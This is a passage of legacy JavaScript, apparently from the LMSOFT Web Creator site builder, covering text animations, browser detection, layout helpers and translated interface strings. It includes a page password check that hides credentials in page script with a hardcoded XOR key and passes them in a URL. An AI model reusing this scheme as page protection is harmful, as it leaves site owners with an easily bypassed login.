	var obj= layer.lmobj;

	SetMessage(obj.message.substring(obj.pos, obj.message.length), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_RtlSlide(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Bounce(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	if (obj.BounceParams.dir == "left") {
		var message2 = obj.BounceParams.message1.substring(1, obj.BounceParams.message1.length) + " ";
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(0, 1) != " ") obj.BounceParams.dir= "right";
	}
	else {
		message2 = " " + obj.BounceParams.message1.substring(0, obj.BounceParams.message1.length - 1);
		SetMessage(message2, obj.target);

		obj.BounceParams.message1 = message2;
		if (obj.BounceParams.message1.substring(obj.BounceParams.message1.length - 1, obj.BounceParams.message1.length) != " ") obj.BounceParams.dir= "left";
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Bounce(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_Flash(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	if (obj.target == 0) {
		if (window.status == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}
	else if (obj.target == 1) {
		if (document.title == obj.message) SetMessage("", obj.target);
		else SetMessage(obj.message, obj.target);
	}

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Flash(\"" + obj.id + "\")", obj.speed);
}


function LMMessage_Typewriter(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(0, obj.pos), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos= 0;

	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Typewriter(\"" + obj.id + "\")", obj.speed);
}

var GOffetX=0,GOffetY=0;
var GRelX=0,GRelY=0;
var GPropW=1,GPropH=1;
var gbasewidth=0,gbaseheight=0,gbaseinit=false;
var defpagewitdh=0;

function Is() {
   var agent = navigator.userAgent.toLowerCase();
   idx=navigator.userAgent.indexOf("MSIE");
   if(idx>=0) {
      var ua=navigator.userAgent;
      this.major = parseInt(ua.substring(idx+5,ua.indexOf(".",idx)));
      this.minor = parseFloat(ua.substring(idx+5,ua.indexOf(" ",idx+5)));
   }
   else {
      idx=navigator.userAgent.indexOf("Netscape/");
      if(idx>=0) {
         var ua=navigator.userAgent;
	      this.major = parseInt(ua.substring(idx+9,ua.indexOf(".",idx)));
         this.minor = parseFloat(ua.substr(idx+9,5));
      }
      else {
         this.major = parseInt(navigator.appVersion);
         this.minor = parseFloat(navigator.appVersion);
      }
   }
   this.safari  = agent.indexOf('safari')!=-1;
   this.opera  = agent.indexOf('opera')!=-1;
   this.firefox  = agent.indexOf('firefox')!=-1;
   this.netscape  = ((agent.indexOf('mozilla')!=-1) && ((agent.indexOf('spoofer')==-1) && (agent.indexOf('compatible') == -1)));
   this.explorer = (agent.indexOf("msie") != -1);
   this.ns = (this.netscape && (this.minor >= 4.03));
   this.ie3 = (navigator.userAgent.indexOf("MSIE 3.0") != -1);
   this.ie = (this.explorer && !this.ie3);
   this.macpowerpc = (navigator.userAgent.indexOf("Mac_PowerPC") != -1);

   if(this.opera) {
      this.netscape=true;
      this.ns=true;
      this.major=7;
      this.minor=7.1;
      this.explorer=false;
      this.ie=false;
   }
   if(this.firefox) {
      this.major=7;
      this.minor=7.1;
   }
}

var is = new Is();
var language;
var fontfact;
var fontbase=96.;

function isValideBrowser(minor_ns,minor_ie)
{
   if(is.explorer) {
      language=navigator.browserLanguage.toLowerCase();
   }
   else {
      language=navigator.language.toLowerCase();
   }

   return true;
}

function FindIdxInLMObjects(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return i;
   }
   return -1;
}

function FindTagStyleFromId(id)
{
   var tag=FindTagFromId(id);
   return tag.style;
}

function FindTagFromId(id)
{
	return document.getElementById(id);
}

function FindClassObjectFromId(id)
{
   for(var i=0; i<LMObjects.length; i++) {
      if(LMObjects[i].id==id) return LMObjects[i];
   }
   return null;
}

function FindClassObjectFromTagDiv(TagObject)
{
   if(TagObject.LMObjectsIdx==-1) {
      TagObject.LMObjectsIdx=FindIdxInLMObjects(TagObject.id);
   }
   return LMObjects[TagObject.LMObjectsIdx];
}

function IsDisplayVisble(id)
{
	var tag=$("#" + id);
	if(tag.css('display')=='none') return false;
	return true;
}

function TagIsVisible()
{
	var layershow = true;

	var LMObject=FindClassObjectFromId(this.id);
	if(LMObject.layerid) {
		var layertag=FindTagFromId(LMObject.layerid);

		var LMObjectLayer=FindClassObjectFromId(this.id);
		if(LMObjectLayer.displayenable) {
			if(IsDisplayVisble(LMObject.layerid)==false) layershow=false; 
		}
		else {
			if(layertag.style.visibility != "inherit") layershow=false;
		}
	}

	var show=false;

	if(LMObject.displayenable) {
		if(IsDisplayVisble(this.id)==true  && layershow) show=true; 
	}
	else {
		if(this.style.visibility == "inherit" && layershow) show=true;
	}

	return show;
}

function TagIsDrawingEffect()
{
   if(this.drawingeffect==1) return true;
   return false;
}

function TagShow()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.layerid) {
      var layer=FindClassObjectFromId(object.layerid);
      if(layer.visible==false) return;
   }
   object.visible=true;

   if(object.displayenable) {
	   if(this.style.display == "block") return;
	   this.style.display = "block";
   }
   else {
	   if(this.style.visibility == "inherit") return;
	   this.style.visibility = "inherit";
   }

   if(object.ShowObject) object.ShowObject(); 
}

function TagHide()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   object.visible=false;

   if(object.displayenable) {
	   if(this.style.display == "none") return;
	   this.style.display = "none";
   }
   else {
	   if(this.style.visibility == "hidden") return;
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagShowEffect()
{
   if(this.drawingeffect==1) return;
   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.InitObject) object.InitObject();
   object.Effect();
}

function TagHideEffect()
{
   if(this.drawingeffect==1) return;

   var object=FindClassObjectFromId(this.id);
   if(!object) return;

   if(object.displayenable) {
	   this.style.display = "none";
   }
   else {
	   this.style.visibility = "hidden";
   }

   if(object.HideObject) object.HideObject(); 
}

function TagToggleVisibleState()
{
   if(this.IsVisible()) this.Hide();
   else this.Show(); 
}

function TagPlay()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Play) object.Play();
}

function TagStop()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Stop) object.Stop();
}

function TagTogglePlayState()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.TogglePlayState) object.TogglePlayState();
}

function TagRollIn()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollIn) object.RollIn();
   else if(this.Show) this.Show();
}

function TagRollOut()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.RollOut) object.RollOut();
   else if(this.Hide) this.Hide();
}

function TagGetTop() 
{
   return this.offsetTop;
}

function TagSetTop(top) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.y=top;
   this.style.top=top + "px"; ;
}

function TagGetLeft() 
{
   return this.offsetLeft;
}

function TagSetLeft(left) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.x=left;
   this.style.left=left + "px";
}

function TagGetWidth() 
{
   return this.offsetWidth;
}

function TagSetWidth(width) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.w=width;
   this.style.width=width + "px"; ;
}

function TagGetHeight() 
{
   return this.offsetHeight;
}

function TagSetHeight(height) 
{
   var LMObject=FindClassObjectFromTagDiv(this);
   if(LMObject) LMObject.h=height;
   this.style.height=height + "px"; ;
}

function TagSetClip(top,right,bottom,left) 
{
   this.style.clip = "rect(" + top + "px, " + right + "px, " + bottom + "px, " + left + "px)";  
}

function PosPage(Stretch,Position,scalefx,scalefy) 
{
   if(scalefx<=0) scalefx=1;
   if(scalefy<=0) scalefy=1;

   if(window.innerWidth == undefined) {
	   wwindow=document.body.clientWidth;
	   hwindow=document.body.clientHeight;
   }
   else {
	   wwindow=window.innerWidth; 
	   hwindow=window.innerHeight;
	   if(is.major>=9) wwindow-=18;
   }

   if(gbaseinit==false) {
      var backpanel=FindTagFromId("Page");
      backpanel.SetLeft=TagSetLeft;
      backpanel.SetTop=TagSetTop;
      backpanel.SetWidth=TagSetWidth;
      backpanel.SetHeight=TagSetHeight;
      backpanel.GetLeft=TagGetLeft;
      backpanel.GetTop=TagGetTop;
      backpanel.GetWidth=TagGetWidth;
      backpanel.GetHeight=TagGetHeight;
      backpanel.oriw=backpanel.GetWidth(); 
      backpanel.orih=backpanel.GetHeight(); 

      gbasewidth=LMObjects[0].TagObject.GetWidth();   
      gbaseheight=LMObjects[0].TagObject.GetHeight();  

	  //Patch pour jQuery Accordeon
	  if(gbasewidth==0) gbasewidth=defpagewitdh;

      var tags=document.getElementsByTagName("SPAN");
      var len=tags.length;
      for(var i=0; i<len; i++) {
         fonttag=tags[i];
         fonttag.ptori=0;
         if(parseInt(fonttag.style.fontSize)==0) continue;
         if(!isNaN(fonttag.style.fontSize)) continue;
         fonttag.ptori=fonttag.style.fontSize;
      }
      gbaseinit=true;
   }

   //5 2 6
   //1 0 3
   //7 4 8

   w=gbasewidth;
   h=gbaseheight;
   var offx=0;
   var offy=0;

   switch(Position) {
      case 0:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h)/2.;
         break;
      case 1:
         offx=0;
         offy=(hwindow-h)/2.;
         break;
	  case 2:
         offx=(wwindow-w)/2.;
         offy=0;
         break;
      case 3:
         offx=(wwindow-w);
         offy=(hwindow-h)/2.;
         break;
      case 4:
         offx=(wwindow-w)/2.;
         offy=(hwindow-h);
         break;
      case 5:
         offx=0;
         offy=0;
         break;
      case 6:
         offx=(wwindow-w);
         offy=0;
         break;
      case 7:
         offx=0;
         offy=(hwindow-h);
         break;
	  case 8:
         offx=(wwindow-w);
         offy=(hwindow-h);
         break;
   }
   
   var backpanel=FindTagFromId("Page");

   offy=0;
   if (offx < 0) offx= 0;
   if (offy < 0) offy= 0;

   backpanel.SetLeft(offx); 
   backpanel.SetTop(offy); 
}

function ShowProperties(obj,framed)
{
   var sProps="";
   for(props in obj) {
     sProps += props + ": "+ obj[props] + "\n";
     if(framed==0) {
        alert(sProps);
        sProps="";
     }
   }

   if(framed==1) {
      alert(sProps);
   } 
   else if(framed==2) {
      var hwnd = window.open("about:blank","debug","");
      hwnd.document.write("<PRE>\n" + sProps + "</PRE>\n");
   }
}


function HexToStr(str) 
{
   var strOut = "";
   
   var l2 = str.length/2;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*2));
      var c2=HexToDec(str.charAt((x-1)*2+1));
      var c=c1*16+c2;
      strOut = strOut + String.fromCharCode(c);
   }     
   return strOut;
}

function HexToUnicode(str) 
{
   var strOut = "";
   var s1=16;
   var s2=16*16;
   var s3=16*16*16;
   
   var l2 = str.length/4;
   for(var x=1; x<=l2; x++) {
      var c1=HexToDec(str.charAt((x-1)*4));
      var c2=HexToDec(str.charAt((x-1)*4+1));
      var c3=HexToDec(str.charAt((x-1)*4+2));
      var c4=HexToDec(str.charAt((x-1)*4+3));
      var c=c1*s3+c2*s2+c3*s1+c4;
      strOut = strOut + String.fromCharCode(c);
   }    
   return strOut;
}

function HexToDec(c)
{
var alpha="aA";

   if(c>='a' && c<='f') return c.charCodeAt(0)-alpha.charCodeAt(0)+10; 
   if(c>='A' && c<='F') return c.charCodeAt(0)-alpha.charCodeAt(1)+10;  
   else return eval(c);
}

function EnDecrypStr(sSecret) 
{
   var sSecretTodo = sSecret;
   var sPassword = "$%¢£²¼|*°«¢@%)-¾?";
   var strOut = "";
 
   var l = sPassword.length;
   var l2 = sSecretTodo.length/2;
   for(var x=1; x<=l2; x++) {
      var g=((x-1) % l);
      var iChar = sPassword.charCodeAt(g);
      var c1=HexToDec(sSecretTodo.charAt((x-1)*2));
      var c2=HexToDec(sSecretTodo.charAt((x-1)*2+1));
      var c=c1*16+c2;
      iChar = c ^ iChar;
      strOut = strOut + String.fromCharCode(iChar);
   }     
   return strOut;
}

function AuthorisationFail(pageerror)
{
   if(pageerror.length) location=pageerror; 
   else location="./lmpasswerror.html";
}

function SetPasswordCookie(login,password,timeseesion)
{
   var name=login+password;
   setCookie(name, "1", null, timeseesion);
}

function GetPasswordCookie(login,password)
{
   var name=login+password;
   if(getCookie(name)) return true;
   else return false;
}

function CompareUnicodeString(str1,str2)
{
   if(str1.length!=str2.length) { return false; }

   l=str1.length;
   for(i=0; i<l; i++) {
      if(str1.charCodeAt(i)!=str2.charCodeAt(i)) { return false; }
   }
   return true;
}

function GetDisplayInfo(loginpar,passwordpar,timeseesion,pageerror,path)
{
   login=EnDecrypStr(loginpar);
   login=HexToUnicode(login);

   password=EnDecrypStr(passwordpar);
   password=HexToUnicode(password);

   if(GetPasswordCookie(loginpar,passwordpar)) {
      SetPasswordCookie(loginpar,passwordpar,timeseesion);
      return;
   }

   str=path+"lmpasswdlg.html?l='"+loginpar+"',p='"+passwordpar+"',t="+timeseesion+",pa='"+pageerror+"',pth='"+path+"',f='"+location+"',lang='"+language+"'"; 
   location=str; 
   return;
}


var MSG_QUIT;
var preloadImages = new Array();

function InitResources()
{
   //InitResources2(language);
   InitResources2("en");
}

function InitResources2(lang)
{
   language=lang;
   if(lang=="fr" || lang=="fr-ca" || lang=="fr-fr" || lang=="fr-be" || lang=="fr-ch" || lang=="fr-lu") {
      MSG_QUIT = "Voulez-vous vraiment quitter ?";
      MSG_LINKNOTAVAILABLE = "Publiez le site pour vérifier cette fonction.";
      RES_PASSTitleStr="Entrez votre identifiant et votre mot de passe<br>";
      RES_PASSLoginStr="Identifiant :";
      RES_PASSPasswordStr="Mot de passe :";
      RES_PASSButOkStr="    Ok    ";
      RES_PASSButCancelStr="Annuler";
      RES_VALIDDIGITALPHAMAIL="Chiffres, lettres ou courriel seulement";
      RES_VALIDDIGITALPHA="Chiffres ou lettres seulement";
      RES_VALIDDIGITMAIL="Chiffres ou courriel seulement";
      RES_VALIDALPHAMAIL="Lettres ou courriel seulement";
      RES_VALIDDIGIT="Chiffres seulement";
      RES_VALIDALPHA="Lettres seulement";
      RES_VALIDMAIL="Courriel seulement";
      RES_VALIDBLANK="Le champ ne doit pas être vide";
      RES_ADDFAVORITES="Les utilisateurs de Netscape ou Firefox doivent ajouter le lien manuellement en pressant les touches <Ctrl+D>";
      RES_TIMEOUT="Ce site Web à été réalisé avec une version d'évaluation de LMSOFT Web Creator.\nPour découvrir ou acheter Web Creator allez à www.lmsoft.com";
      RES_GADGETHOME="Accueil";
      RES_GADGETBACK="Précédente";
      RES_GADGETQUIT="Quitter";
      RES_GADGETFOWARD="Suivante";
      RES_GADGETPRINT="Imprimer page courante";
      RES_GADGETADDFAVORITE="Ajouter aux favoris";
      RES_GADGETSENDTOFRIEND="Envoyer à un ami";
      RES_MONTHS = ['janvier','février','mars','avril','mai','juin','juillet','août','septembre','octobre','novembre','décembre'];
      RES_DAYS = ["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"];
      RES_CAL_HEADER="\"Montrer l'archive du mois\"";
      RES_CAL_PREM="\"Mois précédent\"";
      RES_CAL_PREY="\"Année précédente\"";
      RES_CAL_NEXTM="\"Mois suivant\"";
      RES_CAL_NEXTY="\"Année suivante\"";
	  RES_NOTWORKING_IN_LOCAL="Le son fonctionnera une fois le site en ligne.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action fonctionnera une fois le site en ligne.";
   }
   else if(lang=="nl" || lang=="nl-be") {
      MSG_QUIT = "Weet u zeker dat u wilt stoppen?";
      MSG_LINKNOTAVAILABLE = "Publiceer de site om deze functie te controleren.";
      RES_PASSTitleStr="Voer uw gebruikersnaam en wachtwoord in<br>";
      RES_PASSLoginStr="Gebruikersnaam:";
      RES_PASSPasswordStr="Wachtwoord&nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Annuleren ";
      RES_VALIDDIGITALPHAMAIL="Alleen cijfers, letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGITALPHA="Alleen cijfers en letters zijn in het veld toegestaan";
      RES_VALIDDIGITMAIL="Alleen cijfers en e-mail zijn in het veld toegestaan";
      RES_VALIDALPHAMAIL="Alleen letters en e-mail zijn in het veld toegestaan";
      RES_VALIDDIGIT="Alleen cijfers zijn in het veld toegestaan";
      RES_VALIDALPHA="Alleen letters zijn in het veld toegestaan";
      RES_VALIDMAIL="Alleen e-mail is in het veld toegestaan";
      RES_VALIDBLANK="Het veld mag niet leeg zijn";
      RES_ADDFAVORITES="Firefox- en Netscape-gebruikers moeten handmatig bladwijzers naar pagina's maken door op <Ctrl+D> te drukken";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Start";
      RES_GADGETBACK="Terug";
      RES_GADGETQUIT="Afsluiten";
      RES_GADGETFOWARD="Vooruitspoelen";
      RES_GADGETPRINT="Huidige pagina afdrukken";
      RES_GADGETADDFAVORITE="Aan favorieten toevoegen";
      RES_GADGETSENDTOFRIEND="Naar een vriend/vriendin sturen";
      RES_MONTHS = ['Januari','Februari','Maart','April','Mei','Juni','Juli','Augustus','September','Oktober','November','December'];
      RES_DAYS = ["Zon","Maa","Din","Woe","Don","Vr","Zat"];
      RES_CAL_HEADER="\"Archiefmaand weergeven\"";
      RES_CAL_PREM="\"Vorige maand\"";
      RES_CAL_PREY="\"Vorig jaar\"";
      RES_CAL_NEXTM="\"Volgende maand\"";
      RES_CAL_NEXTY="\"Volgend jaar\"";
      RES_NOTWORKING_IN_LOCAL="Het geluid werkt zodra de website online is.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action werkt zodra de website online is.";
   }
   else if(lang=="de") {
      MSG_QUIT = "Sind Sie sicher, dass Sie beenden möchten?";
      MSG_LINKNOTAVAILABLE = "Veröffentlichen Sie die Website, um diese Funktion zu überprüfen.";
      RES_PASSTitleStr="Geben Sie Ihren Benutzernamen und Ihr Kennwort ein<br>";
      RES_PASSLoginStr="Benutzername :";
      RES_PASSPasswordStr="Kennwort &nbsp;&nbsp;:";
      RES_PASSButOkStr="     OK     ";
      RES_PASSButCancelStr=" Abbrechen ";
      RES_VALIDDIGITALPHAMAIL="In diesem Feld sind nur Zahlen, Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGITALPHA="In diesem Feld sind nur Zahlen und Buchstaben zulässig";
      RES_VALIDDIGITMAIL="In diesem Feld sind nur Zahlen und E-Mail-Adressen zulässig";
      RES_VALIDALPHAMAIL="In diesem Feld sind nur Buchstaben und E-Mail-Adressen zulässig";
      RES_VALIDDIGIT="In diesem Feld sind nur Zahlen zulässig";
      RES_VALIDALPHA="In diesem Feld sind nur Buchstaben zulässig";
      RES_VALIDMAIL="In diesem Feld sind nur E-Mail-Adressen zulässig";
      RES_VALIDBLANK="Dieses Feld muss ausgefüllt werden";
      RES_ADDFAVORITES="Benutzer von Firefox und Netscape müssen die Seiten manuell zu den Favoriten hinzufügen, indem sie die Tastenkombination <Strg+D> verwenden";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Startseite";
      RES_GADGETBACK="Zurück";
      RES_GADGETQUIT="Beenden";
      RES_GADGETFOWARD="Weiter";
      RES_GADGETPRINT="Aktuelle Seite drucken";
      RES_GADGETADDFAVORITE="Zu Favoriten hinzufügen";
      RES_GADGETSENDTOFRIEND="An einen Freund senden";
      RES_MONTHS = ['Januar','Februar','März','April','Mai','Juni','Juli','August','September','Oktober','November','Dezember'];
      RES_DAYS = ["So","Mo","Di","Mi","Do","Fr","Sa"];
      RES_CAL_HEADER="\"Monatsarchiv anzeigen\"";
      RES_CAL_PREM="\"Vormonat\"";
      RES_CAL_PREY="\"Letztes Jahr\"";
      RES_CAL_NEXTM="\"Nächster Monat\"";
      RES_CAL_NEXTY="\"Nächstes Jahr\"";
      RES_NOTWORKING_IN_LOCAL="Ton funktioniert, wenn die Website online ist.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action, wenn die Website online ist.";
   }
   else if(lang=="es") {
		MSG_QUIT = "¿Desea salir?";
		MSG_LINKNOTAVAILABLE = "Publique el sitio para comprobar esta función.";
		RES_PASSTitleStr="Introduzca el nombre de usuario y la contraseña<br>";
		RES_PASSLoginStr="Nombre de usuario:";
		RES_PASSPasswordStr="Contraseña&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Aceptar     ";
		RES_PASSButCancelStr=" Cancelar ";
		RES_VALIDDIGITALPHAMAIL="Sólo se permiten números, letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGITALPHA="Sólo se permiten números y letras en el campo";
		RES_VALIDDIGITMAIL="Sólo se permiten números y direcciones de correo electrónico en el campo";
		RES_VALIDALPHAMAIL="Sólo se permiten letras y direcciones de correo electrónico en el campo";
		RES_VALIDDIGIT="Sólo se permiten números en el campo";
		RES_VALIDALPHA="Sólo se permiten letras en el campo";
		RES_VALIDMAIL="Sólo se permiten direcciones de correo de electrónico en el campo";
		RES_VALIDBLANK="El campo no debe estar vacío";
		RES_ADDFAVORITES="Los usuarios de Firefox y Netscape deben marcar las páginas favoritas de forma manual, con <Ctrl+D>";
		RES_TIMEOUT="Esta página web fue creada con una copia de evaluación de LMSOFT Web Creator.\nPara descubrir o adquirir Web Creator, vaya a www.lmsoft.com";
		RES_GADGETHOME="Inicio";
		RES_GADGETBACK="Atrás";
		RES_GADGETQUIT="Salir";
		RES_GADGETFOWARD="Avanzar";
		RES_GADGETPRINT="Imprimir página actual";
		RES_GADGETADDFAVORITE="Agregar a los favoritos";
		RES_GADGETSENDTOFRIEND="Enviar a un amigo";
		RES_MONTHS = ['Enero','Febrero','Marzo','Abril','Mayo','Junio','Julio','Augosto','Septiembre','Octubre','Noviembre','Diciembre'];
		RES_DAYS = ["Do","Lu","Ma","Mi","Ju","Vi","Sá"];
		RES_CAL_HEADER="\"Mostrar archivo de mes\"";
		RES_CAL_PREM="\"Mes anterior\"";
		RES_CAL_PREY="\"Año anterior\"";
		RES_CAL_NEXTM="\"Mes siguiente\"";
		RES_CAL_NEXTY="\"Año siguiente\"";
		RES_NOTWORKING_IN_LOCAL="El sonido funcionará cuando su sitio es en línea.";
		RES_FLVEveAct_Local="FlashVideo Event/Action funcionará cuando su sitio es en línea.";
   }
   else if(lang=="vi") {
		MSG_QUIT = "Bạn có chắc là bạn muốn thoát?";
		MSG_LINKNOTAVAILABLE = " site để kiểm tra chức năng này.";
		RES_PASSTitleStr="Nhập Tên Người Dùng và Mật khẩu của bạn<br>";
		RES_PASSLoginStr="Tên Người Dùng :";
		RES_PASSPasswordStr="Mật khẩu&nbsp;&nbsp;:";
		RES_PASSButOkStr="     Đồng Ý    ";
		RES_PASSButCancelStr=" Hủy bỏ ";
		RES_VALIDDIGITALPHAMAIL="Chỉ có số, chữ cái và email là được phép nhập trong trường này";
		RES_VALIDDIGITALPHA="Chỉ có số và chữ cái được phép nhập trong trường này";
		RES_VALIDDIGITMAIL="Chỉ có số và email được phép nhập trong trường này";
		RES_VALIDALPHAMAIL="Chỉ có chữ cái và email được phép nhập trong trường này";
		RES_VALIDDIGIT="Chỉ có số được phép nhập trong trường này";
		RES_VALIDALPHA="Chỉ có chữ cái được phép nhập trong trường này";
		RES_VALIDMAIL="Chỉ có email được phép nhập trong trường này";
		RES_VALIDBLANK="Trường bắt buộc không được để trống";
		RES_ADDFAVORITES="Người dùng Firefox và Netscape phải dùng tay làm dấu những trang bằng cách nhấn <Ctrl+D>";
		RES_TIMEOUT="Trang Web này đã được tạo với một bản sao có định lượng (thời gian) của LMSOFT Web Creator.\n Để tìm hiểu hoặc mua Web Creator hãy đến trang www.lmsoft.com";
		RES_GADGETHOME="Trang chủ";
		RES_GADGETBACK="Quay lại";
		RES_GADGETQUIT="Thoát";
		RES_GADGETFOWARD="Tiếp tới";
		RES_GADGETPRINT="In trang hiện hành";
		RES_GADGETADDFAVORITE="Thêm vào mục Ưa Thích";
		RES_GADGETSENDTOFRIEND="Gởi đến một người bạn";
		RES_MONTHS = ['Tháng Một','Tháng Hai','Tháng Ba','Tháng Tư','Tháng Năm','Tháng Sáu','Tháng Bảy','Tháng Tám','Tháng Chín','Tháng Mười','Tháng Mười Một','Tháng Mười Hai'];
		RES_DAYS = ["Chủ nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ sáu","Thứ Bảy"];
		RES_CAL_HEADER="\"Hiện tháng lưu trữ\"";
		RES_CAL_PREM="\"Tháng liền trước\"";
		RES_CAL_PREY="\"Năm liền trước\"";
		RES_CAL_NEXTM="\"Tháng kế tiếp\"";
		RES_CAL_NEXTY="\"Năm kế tiếp\"";
		RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
		RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
   else {
      MSG_QUIT = "Are you sure you want to quit?";
      MSG_LINKNOTAVAILABLE = "Publish the site to check this feature.";
      RES_PASSTitleStr="Enter your User Name and Password<br>";
      RES_PASSLoginStr="User Name :";
      RES_PASSPasswordStr="Password &nbsp;&nbsp;:";
      RES_PASSButOkStr="     Ok     ";
      RES_PASSButCancelStr=" Cancel ";
      RES_VALIDDIGITALPHAMAIL="Only numbers, letters and email are allowed in the field";
      RES_VALIDDIGITALPHA="Only numbers and letters are allowed in the field";
      RES_VALIDDIGITMAIL="Only numbers and email are allowed in the field";
      RES_VALIDALPHAMAIL="Only letters and email are allowed in the field";
      RES_VALIDDIGIT="Only numbers allowed in the field";
      RES_VALIDALPHA="Only letters allowed in the field";
      RES_VALIDMAIL="Only email allowed in the field";
      RES_VALIDBLANK="The field must not be blank";
      RES_ADDFAVORITES="Firefox and Netscape users must bookmark the pages manually by hitting <Ctrl+D>";
      RES_TIMEOUT="This Web page was created with an evaluation copy of LMSOFT Web Creator.\nTo discover or buy Web Creator go to www.lmsoft.com";
      RES_GADGETHOME="Home";
      RES_GADGETBACK="Back";
      RES_GADGETQUIT="Quit";
      RES_GADGETFOWARD="Forward";
      RES_GADGETPRINT="Print current page";
      RES_GADGETADDFAVORITE="Add to favorites";
      RES_GADGETSENDTOFRIEND="Send to a friend";
      RES_MONTHS = ['January','February','March','April','May','June','July','August','September','October','November','December'];
      RES_DAYS = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"];
      RES_CAL_HEADER="\"Show month archive\"";
      RES_CAL_PREM="\"Previous month\"";
      RES_CAL_PREY="\"Previous year\"";
      RES_CAL_NEXTM="\"Next month\"";
      RES_CAL_NEXTY="\"Next year\"";
	  RES_NOTWORKING_IN_LOCAL="Sound will work once the website is online.";
	  RES_FLVEveAct_Local="FlashVideo Event/Action will work once the website is online.";
   }
}

function getURLParam(name){
    var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results==null){
       return null;
    }
    else{
       return results[1] || 0;
    }
}
function LMText(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param)
{
   var LMText = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;
   tagdiv.onmouseup=LMGlobalUp;
   tagdiv.onmousedown=LMGlobalDn;
   tagdiv.onmouseover=TagLMTextMouseOver;
   tagdiv.onmouseout=TagLMTextMouseOut;

   LMText.GetTop=TagGetTop;
   LMText.GetWidth=TagGetWidth;
   LMText.GetHeight=TagGetHeight;
   LMText.SetLeft=TagSetLeft;
   LMText.SetTop=TagSetTop;
   LMText.SetWidth=TagSetWidth;
   LMText.SetHeight=TagSetHeight;

   LMText.oriw=LMText.GetWidth();
   LMText.orih=LMText.GetHeight();

   return LMText;
}

function LMTextBrOver(id,idx)
{
   LMGlobalOver(id); 
   FireEvent(id+"_"+idx,"_OnMouseEnter");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;

   if(LMObject.BranchLst) {
      for (var i=0; i<LMObject.BranchLst.length; i++) {
         if(LMObject.BranchLst[i]==null) continue;
         if(LMObject.BranchLst[i].id == idx) {
            GadgetShowLink(LMObject.BranchLst[i]);
            break;
         }
      }
   }
}

function LMTextBrOut(id,idx)
{
   LMGlobalOver(-1); 
   FireEvent(id+"_"+idx,"_OnMouseLeave");

   var LMObject=FindClassObjectFromId(id);
   if(!LMObject) return;
   if(LMObject.BranchLst) window.status="";
}

function LMTextBrDown(id,idx)
{
   FireEvent(id+"_"+idx,"_OnMouseDown");
}

function LMTextBrUp(object_id,branch_id)
{
   FireEvent(object_id+"_"+branch_id,"_OnMouseUp");
   FireEvent(object_id+"_"+branch_id,"_OnClick");

   var LMObject=FindClassObjectFromId(object_id);
   if(!LMObject) return;
   if(!LMObject.BranchLst) return; 
   for (var i = 0; i < LMObject.BranchLst.length;i++) {
      if(LMObject.BranchLst[i]==null) continue;
      if(LMObject.BranchLst[i].id == branch_id) {
         if(LMObject.BranchLst[i].where.indexOf('GADGET')!=-1 || LMObject.BranchLst[i].openinnewwindow) LMObjectClick(LMObject.id,i); 
         break;
      }
   }
}

function TagLMTextMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMTextMouseOut(e)
{
